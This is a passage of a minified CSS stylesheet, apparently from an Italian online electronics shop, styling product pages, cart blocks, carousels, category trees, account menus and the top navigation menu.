.jcarousel-prev-disabled-horizontal:focus{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}h1.in-product,h2.in-product{font-size:16px;color:#000066;text-align:left;padding-bottom:5px;display:block;margin-top:-6px;border-bottom:1px dotted #000066;width:100%;font-weight:bold;font-family:Arial,Verdana,Tahoma,Helvetica,Sans-Serif}#idTab1 h2{font-size:15px;text-align:left}#idTab1 h3{font-size:14px}div.prodotto-info table td{vertical-align:top}span.read-more-class a,span.read-less-class a{display:block;position:relative;padding-top:5px;font-size:16px;width:565px;height:30px;margin:0 auto;margin-top:10px;text-align:center;border:1px solid #dcdcdc;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/header_block_bg.gif');background-color:#db6702;background-repeat:repeat-x;font-weight:bold;color:#000066;box-shadow:0 0 10px #bababa;-webkit-box-shadow:0 0 10px #bababa;-moz-box-shadow:0 0 10px #bababa;-o-box-shadow:0 0 10px #bababa;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}span.read-more-class a:hover,span.read-less-class a:hover{background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/sfondo_menu.gif');color:#ffffff !important}.features-table{border:0 !important;width:100%}.features-table td,.features-table tr{border:0}ul.bullet li{padding-left:20px}@media (max-width:700px){td.feature-value{text-align:center !important;padding-right:10px}}@media (max-width:450px){td.feature-value{text-align:right !important;padding-right:10px}.features-table{font-size:smaller}}#tooltip{position:absolute;z-index:3000;width:350px;border:1px solid #111;background-color:#eee;padding:5px}#tooltip h3,#tooltip div{margin:0}#loyalty-div{width:40px;padding:7px;text-align:center;margin-top:5px;border:#000 dashed 1px;behavior:url('https://www.ezdirect.it/PIE.htc')}#loyalty-div img{display:none}#span-punti{z-index:20;font-weight:bold;font-size:14px;color:#000099;padding-top:5px}span.punti-scritta{display:block;margin-top:-5px;font-size:12px;z-index:98;color:#000099}.tabella-sconti-quantita{font-size:14px}table.tabella-sconti-quantita{border-spacing:0;border-collapse:collapse;width:100%}.tabella-sconti-quantita td,.tabella-sconti-quantita th{padding:0.1em 0.1em}.tabella-sconti-quantita th{white-space:nowrap}.tabella-sconti-quantita tr.item td,.tabella-sconti-quantita .item th{background-color:white}.tabella-sconti-quantita tr.alternate_item td,.tabella-sconti-quantita tr.alternate_item th{background-color:#f1f2f4}.tabella-sconti-quantita thead th{background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/block_myaccount_header_large.gif');background-repeat:repeat;color:#ffffff;height:24px;border:0}.tabella-sconti-quantita th.first_item{background-position:top left}.tabella-sconti-quantita th.last_item{background-position:top right}.tabella-sconti-quantita th.item{background-position:-5px 0}.tabella-sconti-quantita tfoot td{color:#374853;white-space:nowrap}.tabella-sconti-quantita td{padding:0.3em 0.3em}.tabella-sconti-quantita th{border:0}span.quantity-bundle{position:absolute;top:0;text-align:center;margin-left:18px;width:30px;height:15px;background-color:white;border:1px solid #d4d4d4;behavior:url('https://www.ezdirect.it/PIE.htc')}span.omaggio-bundle{position:absolute;top:46px;width:60px;height:16px;color:red;text-align:center;background-color:white;border:1px solid #d4d4d4;behavior:url('https://www.ezdirect.it/PIE.htc')}#primo_bundle{border:1px solid #d4d4d4;background:#ffffff}#scopri_i_nostri_kit{width:260px;position:relative;display:block;margin:0 auto;margin-top:0;text-align:center;height:23px;border-right:1px solid #d4d4d4;border-left:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/tab_bg_short_2.jpg')}#scopri_i_nostri_kit a{display:block;width:260px;height:23px;padding-top:3px;text-align:center}#scopri_i_nostri_kit a:hover{background-image:none;background-color:#ededed;background-repeat:repeat}#scopri_i_nostri_kit a:hover,#scopri_i_nostri_kit a:link,#scopri_i_nostri_kit a:visited{color:#000000;font-weight:bold;font-size:13px;text-decoration:none}#quotation{height:350px;overflow-y:auto}#payment{height:140px;overflow-y:auto}#prezzi-container{margin-top:-2px}#prezzi-container-nav li{background-color:#ffffff;width:78px;margin-left:5px;text-align:center;display:block;float:left;height:18px;font-size:12px !important;text-transform:uppercase !important;border:1px solid #d4d4d4;border-bottom:0}#prezzi-container-nav li a{color:#000000}#prezzi-container-nav li h2{font-size:12px}#prezzi-container-nav li:hover{background-image:none !important;background-color:#ededed !important;background-repeat:repeat !important}#prezzi-container-nav li.activeli{border-bottom:1px solid #f8f8f8 !important;color:#000000 !important;background-color:#ffffff}.activeli a{color:#000000 !important}#cart_footer{border-top:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;padding-top:10px;padding-bottom:10px}#cart_footer div.col{text-align:right;float:right}#quantity_wanted_p{display:flex;flex-direction:row-reverse;align-items:center;justify-content:space-evenly;width:100%;margin:15px 0}#miglior-prezzo-img-2,#miglior-prezzo-scritta-2{display:none}#miglior-prezzo-img,#miglior-prezzo-scritta{display:inline}@media (max-width:768px){#miglior-prezzo-img-2,#miglior-prezzo-scritta-2{display:inline}#miglior-prezzo-img,#miglior-prezzo-scritta{display:none}.prodotto-info{display:none}#cart_footer{padding-left:10px;padding-right:10px}@media(max-width:450px){#cart_footer{display:none !important}}#same-category-carousel{display:none}table.std{margin-left:0 !important;width:100% !important}table.std tr td{width:50% !important}table.std table{width:90% !important}#przcont-prices{width:55px !important}div.carrello{position:relative;top:0;left:0;width:100%;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-top:10px;padding-top:7px;margin-bottom:10px}#quantity_wanted_p{margin-left:0;float:left}#add_to_cart_button{margin:0}.acquista-listing-button{float:right;margin-top:-10px}h1.product_name_title,div.mini-description,div.codes{padding-left:10px;padding-right:10px;width:100%}h1.product_name_title{margin-top:65px !important;width:100% !important}table.tabella-sconti-quantita{width:100%}p.l-img-p{display:none !important}#descrprodotto iframe{width:100%;height:calc(400px * 9 / 16) !important}#accessories-carousel,#alternatives-carousel{width:100%}#accessories-carousel-int table,#alternatives-carousel-int table{width:100%}}@media (max-width:768px){#alternatives-carousel-int table tr td{padding-left:3px;padding-right:3px;width:70%;display:block !important;margin:0 auto;margin-top:15px}span.alternative_name{width:100%}p.description_short_alternatives{display:none}.swal2-modal .swal2-title{font-size:18px !important}#alternatives-carousel-int .acquista-listing-button,#alternatives-carousel-int .ajax_add_to_cart_button{padding-top:6px;padding-bottom:6px;margin-top:0;float:none !important}#product-header{margin-top:0}#product-header-left{width:90%}#pb-mini-desc{display:none}h1.product_name_title,div.mini-description,div.codes{padding-left:0;margin-top:100px}#product-header-right{float:none;width:90%;text-align:right;margin:0 auto;margin-top:20px}}@media(max-width:770px){#product-grid{flex-direction:column}#pb-center-column{display:unset !important}}#pb-right-column .ribbon span:hover{display:none;cursor:pointer}#pb-right-column .ribbon:hover{display:none;cursor:pointer}#primary_block #pb-left-column{background-color:white !important}.bullet2{padding-left:20px}.cartFooterProd{text-align:left;font-weight:bold;font-size:20px}@media (max-width:768px){.cartFooterProd{text-align:left;font-weight:bold;font-size:15px}}@media(min-width:1100px){.prodotti-simili{margin-left:auto;margin-right:auto;margin-top:10px}.prodotti-simili td{max-width:240px}}@media(max-width:1100px){.prodotti-simili{margin-left:10px;margin-right:10px;margin-top:10px}}#views_block{position:relative;margin:0 auto;margin-left:0}#views_block #left-arrow{position:absolute;top:20px;left:0}#thumbs_list{overflow:hidden;float:left;width:100%}#thumbs_list ul{padding-left:0;list-style-type:none;margin-top:5px;width:100% !important}#thumbs_list li{float:left;cursor:pointer;width:auto;height:auto;margin:0 5px 5px 5px;border:1px solid grey}#video_list{overflow:hidden;float:left;margin-right:0;width:70px}#video_list ul{padding-left:0;list-style-type:none;margin-top:5px}#video_list li{cursor:pointer;width:66px;height:24px}#view_scroll_left,#view_scroll_right{background:url("https://www.ezdirect.it/themes/ez20/css/../img/thumbs_left.gif") no-repeat center;text-indent:-3000px;width:9px;height:18px;float:left;margin-top:26px;padding-right:4px;padding-left:4px}#view_scroll_right{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/thumbs_right.gif")}span.view_scroll_spacer{float:left;width:17px;height:80px}@media(min-width:992px) and (max-width:1400px){#pb-center-column{padding-left:10px}}.out_of_order{background-color:#000099;color:#ffffff;padding:7px 10px;width:100%;font-size:15px;text-align:center;border:none;margin-bottom:10px;text-decoration:none;cursor:pointer}.login_for_offer{color:#000000;padding:3px 4px;width:100%;font-size:18px;text-align:center}.ask_quotation{display:block;text-align:center;padding:5px;margin-bottom:10px}#idTab5{width:100%}.comment_author{width:100% !important}.comment_details{width:100% !important}@media (max-width:580px){#bigpic{width:40%}}@media (min-width:2000px){#bigpic{width:55%}}@media (max-width:900px){.bottoni{display:none !important}}#center_column{width:93% !important}a.box-sx-img{width:95%}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}#best-sellers_block_right p{margin:0;padding-top:3px}#cart_block .block_content{padding:6px 6px 2px;font-size:13px}#cart_block h4{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/header_block_bg_3.jpg');background-repeat:repeat}#cart_block2 h4 span{text-transform:none;cursor:pointer;background-repeat:no-repeat;background-position:left top;padding-left:10px}a.cart-block-span{}#cart_block h4 span{text-transform:none;cursor:pointer;background-repeat:no-repeat;background-position:left top;padding-left:10px}#cart_block h4 a:link{text-decoration:none !important;font-weight:normal !important}#cart_block h4 a:visited{text-decoration:none !important;font-weight:normal !important}#cart_block h4 a:hover{text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:link{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:visited{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:hover{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block h4 span#block_cart_collapse{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/sort_asc_white.png')}#cart_block h4 span#block_cart_expand{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/sort_desc_white.png')}#cart_block #cart_block_no_products{margin:0.5em 0}#cart_block dl dt a,#cart_block dl dt span.quantity-formated{float:left}#cart_block dl{font-size:0.9em}#cart_block dt{padding-top:0.4em}#cart_block dl span.quantity-formated{padding-right:1px}#cart_block dt,#cart_block dd{clear:both;margin-top:0.2em}#cart_block dt{width:227px;text-align:right}@media (max-width:1050px){#cart_block dt{width:175px;text-align:right}}#cart_block dd{width:155px}#cart_block dd{margin-left:1em;margin-right:1em;font-style:italic}#cart_block dl dt a{font-weight:bold}#cart_block a.ajax_cart_block_remove_link{width:8px;height:14px;margin-left:6px;float:right;padding-right:12px;font-size:0;display:block;padding-top:1.5px;background:transparent url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/delete.gif') no-repeat left bottom}#cart_block a.ajax_cart_block_remove_link:hover{text-decoration:none}#cart_block p{clear:both}#cart_block p span{clear:right;float:left;text-align:right}#cart_block li{clear:both}#cart_block span.price{color:#383838;float:right}#cart_block dl span.price{font-weight:normal;color:#383838;float:none}#cart_block_wrapping_cost,#cart_block_shipping_cost,#cart_block_tax_cost,#cart_block_total{padding-right:1.3em}#cart_block table#vouchers{margin-top:0.5em;border-top:1px solid white;height:3em;padding-top:0.4em;margin-bottom:0.5em;clear:both}#cart_block p#cart-prices{clear:both;margin-top:8px;margin-bottom:2em;display:block;padding-top:0.4em;border-top:1px solid white}#cart_block table#vouchers td{padding:0;border:0;height:1.5em}#cart_block table#vouchers td.price{color:#383838;font-size:1em;font-weight:normal;width:37%;text-align:right}#cart_block table#vouchers td.delete{width:9%;text-align:right}#cart_block table#vouchers td.delete img{margin:0}#cart_block p#cart-buttons a{float:left}#cart_block p#cart-buttons a#button_order_cart{float:right}#cart_block .cart_block_customizations{margin-left:6px;list-style-type:square}#cart_block #cart-price-precisions{margin-top:0.5em;padding-top:0.4em;border-top:1px solid white;font-size:0.9em;height:2em}a.facebook{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../../img/socialbutton_sprite.gif');background-position:0 0}a.twitter{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:26px 0}a.linkedin{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:51px 0}a.googleplus{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:76px 0}#categories_block_left .tree li{padding:7px 0;color:#545454;padding-left:15px;background:none;margin-left:0;font-size:13px;line-height:13px}#categories_block_left .tree li.last{padding-bottom:0}#categories_block_left .tree ul{padding:2px 0 0}#categories_block_left .tree li li{padding:3px 0 3px 15px;background:none;font-size:11px;font-weight:normal}#categories_block_left .tree li li.last{padding-bottom:0}#categories_block_left .tree li li li{padding-left:15px;font-size:9px}#categories_block_left .tree a{padding-left:0;color:#374853}#categories_block_left .tree a:hover{text-decoration:none}#categories_block_left ul.tree a.selected{color:#488c40;font-weight:bold}#categories_block_left span.grower{display:block;float:right;background-position:0 3px;background-repeat:no-repeat;width:9px;height:15px;margin:0 0 0 -12px!important;margin:0 0 0 -8px;padding:0}#categories_block_left span.OPEN{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/icon/less.gif')}#categories_block_left span.CLOSE{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/icon/more.gif')}div.blockcategories_footer h4{background:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_footer_page.gif') repeat-x scroll left top;text-align:center}div.blockcategories_footer{background:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_footer_page_footer.png') repeat-x scroll left bottom #bdc2c9;padding-bottom:5px}div.blockcategories_footer h4 a{color:#ffffff;font-weight:normal;text-decoration:none}div.blockcategories_footer .category_footer{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_bg.jpg')}div.category_footer{background:none;text-align:center;border:none}#footer div.category_footer h4 a{color:#666666}#footer div.category_footer .list{float:left}#footer div.category_footer .list ul.tree li{background:none;border-left:none}#footer .footer_logo{float:left;width:188px}#currencies_block_top{margin:0.4em 0.5em 0 0;float:left;width:8em;text-align:left}#currencies_block_top li{float:left;margin-right:0.2em;margin-bottom:2px}#currencies_block_top a{display:block;font-size:0.8em;background-color:#f1f2f4;border:#595a5e 1px solid;text-decoration:none;min-width:1em;padding:0 2px 0 3px;line-height:1.5em;text-align:center;vertical-align:middle}#currencies_block_top a:hover{background-color:white;color:black}#currencies_block_top .selected a{border:none;background-color:transparent;font-size:11px;line-height:1.2em;font-weight:bold;color:black;border:1px solid white}#currencies_block_top p{clear:left}#header_right #languages_block_top{margin:0.4em 0.1em 0 0;float:left}#header_right #languages_block_top p{clear:left}#languages_block_top{width:80px}#languages_block_top ul#first-languages li{float:left;margin-right:3px}#languages_block_top ul#first-languages li.selected_language{float:left;margin-right:0.3em}#footer .block_various_links{list-style:none}#footer .block_various_links li a{text-decoration:none}#footer .block_various_links li{display:inline;border-left:1px solid #888;padding:0 2px 0 4px}#footer .block_various_links li.first_item{border:none;padding-left:0}.informations_block_left .block_content{padding-top:3px}#contact_block .block_content{padding:10px 0 15px 0;background:url(https://www.ezdirect.it/modules/blockcontact/images/block_contact_bg.jpg) no-repeat left bottom transparent}#contact_block p{padding:0 5px 15px 5px;font-size:13px;line-height:18px}#contact_block .title_block,#contact_block h4{padding:6px 11px;font-size:12px;line-height:auto}#contact_block p.tel{margin:0 0 0 60px;padding-left:26px;font:bold 11px/20px Arial,Verdana,sans-serif;background:url(https://www.ezdirect.it/modules/blockcontact/images/block_contact_pict_tel.png) no-repeat 0 0 transparent}#contact_block a{display:block;margin-left:60px;padding:6px 8px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:url(https://www.ezdirect.it/modules/blockcontact/images/bloc_contact_a_bg.png) repeat-x 0 0 #000}#contact_block a:hover{text-decoration:none}#contact_block .label{display:none}.blockmanufacturer ul{padding:4px 0 6px}.blockmanufacturer select{margin:0}.blockmanufacturer img{border-bottom:1px dotted black:}div.myaccount,div.myaccount a{}div.myaccount ul.bullet li{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockmyaccount/../../../img/bullet_myaccount.gif')}div.myaccount ul.bullet .icon{display:none}div.myaccount p.logout{padding:0.3em 0 0.3em 2em}div.myaccount p.logout,div.myaccount p.logout a{color:#870000}div.myaccount p.logout a{text-decoration:underline}div.myaccount p.logout a:hover{text-decoration:none}.account_input{margin-left:0;width:15em}.myaccount ul{margin-bottom:10px}.myaccount .bullet .icon{display:none}.myaccount li{border-bottom:1px solid #eee}.myaccount li a{display:block;padding:7px 11px 5px 22px;color:#333;background:url("https://www.ezdirect.it/modules/blockmyaccountfooter/../blockcms/img/arrow_right_2.png") no-repeat 10px 10px transparent}.myaccount p.logout{padding-bottom:0;font-weight:bold;text-align:right}#footer .myaccount .title_block,#footer .myaccount h4{background:none}#footer .myaccount .logout{display:none}#footer .myaccount .title_block,#footer .myaccount h4{padding:0 0 10px 0;background:none}#footer .myaccount ul{margin-bottom:0}#footer .myaccount li{border-bottom:none}#footer .myaccount li a{display:block;padding:0;color:#fff;background:none}#footer .myaccount li.lnk_wishlist img{display:none}#new-products_block_right ul{padding:5px 0}#new-products_block_right li{margin-top:0;padding:0}#new-products_block_right .product_images li.first{margin-right:11px}#new-products_block_right dt a{font-size:0.8em;font-weight:bold}div#newsletter_block_left{padding:20px 0}div#newsletter_block_left input{}.paiement_logo_block{width:191px;text-align:center;margin-bottom:1.5em}.paiement_logo_block a{text-decoration:none}.paiement_logo_block img{margin:0 0.5em}#search_block_left input{margin:2px 0 0 0}#search_block_left .search_query{width:11em}#search_button{display:inline}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.blockspecials ul{padding-top:5px}.blockspecials ul li{float:left;clear:none;padding:0;width:48%}.blockspecials p.product_image{margin-right:0.3em}.blockspecials p{padding:0.3em 0 0 0;margin:0;text-align:center;clear:both}.blockspecials p a{margin:0 auto}.blocksupplier ul{padding:4px 0 6px}.blocksupplier select{width:100%;margin:0}div.tags_block .block_content{padding:3px 6px 0}div.tags_block p{text-align:justify;font-size:0.9em}div.tags_block p a{margin:0 0.1em;line-height:1.5em}div.tags_block p a:hover{color:white!important;background-color:#5D717E;text-decoration:none}a.tag_level3{font-size:1.8em;font-weight:bold}a.tag_level2{font-size:1.4em}a.tag_level1{font-size:1em;color:#888!important}#header_user{position:relative}#header_user div{color:#595a5e;z-index:99}#header_user ul{list-style-type:none;float:right}#header_user li{text-align:right;margin-left:0;padding-top:0;display:block;float:left;border-right:1px solid #898a8d;padding-left:5px;padding-right:5px}#header_user li a{}#header_user #shopping_cart,#header_user #your_account{font-size:0.9em}#header_user li#your_account{margin-left:0}ul.blockuserinfoul{list-style-type:none;position:relative;z-index:99}ul.blockuserinfoul li{display:block;float:left;font-size:12px;text-align:center}ul.blockuserinfoul li a{font-size:13px !important;color:#000000;font-weight:normal !important;width:100%}ul.blockuserinfoul li a img,ul.blockuserinfoul li img{display:block;margin:0 auto;margin-bottom:0;margin-top:-8px}ul.blockuserinfoul li a:link{text-decoration:none}ul.blockuserinfoul li a:visited{text-decoration:none}ul.blockuserinfoul li a:hover{color:#ff6600 !important;text-decoration:none}@media (max-width:768px){#social-header{}#info-utente{display:block !important;margin:0 auto !important;width:100% !important}#header_user ul,#blockuserinfoul{}#info-utente ul li a span{display:none !important}#info-utente ul li a img{margin-left:8px;margin-right:8px}}div#viewed-products_block_left div.block_content ul.products li{margin-top:0;padding:4px 0 0}div#viewed-products_block_left div.block_content ul.products li img{margin-right:7px}@media (max-width:768px){div#viewed-products_block_left div.block_content ul.products li img{margin:0 auto}}.categoryContainer{width:31%}.categories-home-in{padding:20px;position:relative;display:flex;vertical-align:top;height:300px}.fa-bars{display:block}.carousel-control{width:30px !important}.item .col-sm-12{margin:0 !important;padding:0 !important;justify-content:space-around !important}.item .col-sm-12 .col-sm-2{padding:0 !important;max-width:170px}@media (max-width:992px){.categoryContainer.mobile{display:block !important}.categories-home-in{margin:20px;background-color:white;border-radius:10px;height:300px;position:relative;display:flex;vertical-align:top;padding:20px}#categories-home{background-color:#ebebeb}.container{width:100% !important;margin:0 !important}.categories-home-in>table>tbody>tr:nth-child(2)>td:nth-child(1){display:none}.categories-home-in>table>tbody>tr:nth-child(2)>td:nth-child(2){width:100% !important;display:block}#home-title-outer{display:none !important}.categories-home-in-img{margin-left:auto;margin-right:auto}.containerHome>#categories-home>.row>div{background-color:#ebebeb}.categoryContainer{width:45%}.fissi_mobile{display:block !important}.telefoni_desktop{display:none !important}#home_featured_module{background-color:#ebebeb}.home-low-level{background-color:white;font-size:1em !important;width:45% !important;min-height:240px !important;padding:0 !important;margin-right:0 !important;border-radius:10px;display:flex !important;flex-direction:column !important;justify-content:flex-start !important}.home-low-level>div:nth-child(1){height:50%;margin-top:5px}.home-low-level>div:nth-child(2){height:40%;margin-top:0 !important;padding:10px}.home-low-level>div:nth-child(3){height:10%;margin:0 10px}.home-medium-price{width:75% !important}.home-medium-price span{font-size:4vw !important }.home-medium-cart-slot{width:25% !important}div.home-low-level h5{text-align:center !important}div.home-low-level img{display:block;position:relative !important;margin:0 auto !important}.marchi{display:none}.fa-cart-plus i{font-size:4vw}.categories-home-in h2{font-size:3vw !important;text-transform:uppercase;font-weight:600}.ShowAltreCatBtn,.HideAltreCatBtn{display:block;height:40px;width:80%;font-size:3vw;font-weight:600;text-transform:uppercase;background-color:white;margin-bottom:20px;margin-left:auto;margin-right:auto;padding:5px}.tutteCat{display:block !important;width:100%}.altreCat{display:none;max-height:0;flex-wrap:wrap}}@media(max-width:850px){.categoryContainer{width:50% !important}.row{margin:0 !important}}@media (max-width:600px){.categories-home-in{padding:0;margin:10px;height:230px}.categories-home-in-img{width:100px;height:100px}.categories-home-in img{width:100px;height:100px}.home-low-level img{width:100px;height:82px}.home-low-level>div:nth-child(1){height:30%;margin-top:5px}.home-low-level>div:nth-child(2){height:50%;margin-top:0 !important;padding:10px}.home-low-level>div:nth-child(3){height:20%;margin:0 10px}.home-low-level{height:auto !important}}@media (min-width:600px) and (max-width:992px){.home-low-level{height:350px !important}}#htmlcontent_home ul{margin:0 -5px}#htmlcontent_home ul li{padding:0 5px 10px}@media (max-width:479px){#htmlcontent_home ul li{width:100%}}#htmlcontent_home ul li img{max-width:100%;height:auto}@media (max-width:479px){#htmlcontent_home ul li img{min-width:100%}}#htmlcontent_home ul li.htmlcontent-item-5{width:66.6667%}@media (max-width:479px){#htmlcontent_home ul li.htmlcontent-item-5{width:100%}}#htmlcontent_top{float:right;width:33%;max-width:391px;padding-left:5px}@media (max-width:767px){#htmlcontent_top{width:100%;max-width:100%;padding-left:0;padding-top:0}}@media (max-width:767px){#htmlcontent_top ul{margin:0 -5px}}#htmlcontent_top ul li{width:100%;margin-bottom:10px}@media (max-width:767px){#htmlcontent_top ul li{float:left;padding-left:5px;padding-right:5px;width:50%}}#htmlcontent_top ul li:last-child{margin-bottom:0}#htmlcontent_top ul li img{max-width:100%;height:auto}#sendfriendpage form.std fieldset{margin:0 0 20px 0;padding:10px 15px;background:none repeat scroll 0 0 #eee}#sendfriendpage .product{}#sendfriendpage .product .img_link{float:left}#sendfriendpage .product .img_link img{margin:0 10px 0 0;border:1px solid #ccc}#sendfriendpage .product .product_desc{float:left;width:200px;font-weight:bold;font-size:12px;color:#000}#sendfriendpage #send_friend_form_content{margin-top:40px}#sendfriendpage #send_friend_form_content .text{padding-bottom:10px}#sendfriendpage #send_friend_form_content .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#sendfriendpage #send_friend_form_content .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px}#sendfriendpage #send_friend_form_content .submit{margin:0 20px 0 0;padding:5px 0;text-align:right}.sf-contener{clear:both}.sf-right{margin-right:14px;float:right;width:7px}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{margin:10px 0;padding:0;width:980px;background:#383838}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative;border-right:1px solid #777}.sf-menu a{display:block;position:relative;color:#fff;text-shadow:0 1px 0 #333}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:0;top:34px;z-index:99;width:auto}ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999em}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:200px;top:0}ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul{top:-999em}ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul{left:200px;top:0}.sf-menu{float:left;margin-bottom:1em}.sf-menu a{display:block;margin-right:2px;padding:0 22px 0 20px;line-height:34px;border:0;text-decoration:none}.sf-menu a,.sf-menu a:visited{color:#fff;white-space:nowrap}.sf-menu li li{background:rgba(113,113,113,0.9)}.sf-menu li li li{background:rgba(113,113,113,0.9)}.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{background:#4E4E4E}.sf-menu ul li:hover,.sf-menu ul li.sfHover,.sf-menu ul li a:focus,.sf-menu ul li a:hover,.sf-menu ul li a:active{background:#4e4e4e;outline:0}.sf-menu a.sf-with-ul{padding-right:2.25em;min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:10px;top:1.05em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/arrows-ffffff.png') no-repeat -10px -100px}a > .sf-sub-indicator{top:11px;background-position:0 -100px}a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator{background-position:-10px -100px}.sf-menu ul .sf-sub-indicator{background-position:-10px 0}.sf-menu ul a > .sf-sub-indicator{background-position:0 0}.sf-menu ul a:focus > .sf-sub-indicator,.sf-menu ul a:hover > .sf-sub-indicator,.sf-menu ul a:active > .sf-sub-indicator,.sf-menu ul li:hover > a > .sf-sub-indicator,.sf-menu ul li.sfHover > a > .sf-sub-indicator{background-position:-10px 0}.sf-shadow ul{background:url('https://www.ezdirect.it/modules/blocktopmenu/css/../img/shadow.png') no-repeat bottom right;padding:0 8px 9px 0;-moz-border-bottom-left-radius:17px;-moz-border-top-right-radius:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}.sf-shadow 